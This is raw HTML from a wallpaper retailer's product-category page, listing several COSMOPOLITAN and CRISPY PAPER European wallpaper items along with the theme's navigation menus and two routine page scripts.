				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77424" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576580/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77424"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77424" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576580/">COSMOPOLITAN 576580</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77315 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="21" data-id="77315">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576153/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576153">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77315" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576153/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77315"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77315" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576153/">COSMOPOLITAN 576153</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77346 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="22" data-id="77346">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576252/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576252">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77346" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576252/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77346"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77346" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576252/">COSMOPOLITAN 576252</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77274 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="23" data-id="77274">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576085/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576085">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77274" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576085/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77274"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77274" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576085/">COSMOPOLITAN 576085</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77466 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-device product_tag-fastener product_tag-furniture product_tag-office product_tag-restraint has-post-thumbnail product-type-simple" data-loop="24" data-id="77466">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524208/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524208">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77466" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524208/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77466"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77466" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524208/">CRISPY PAPER 524208</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77359 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-leather product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="25" data-id="77359">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576276/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576276">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77359" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576276/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77359"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77359" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576276/">COSMOPOLITAN 576276</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
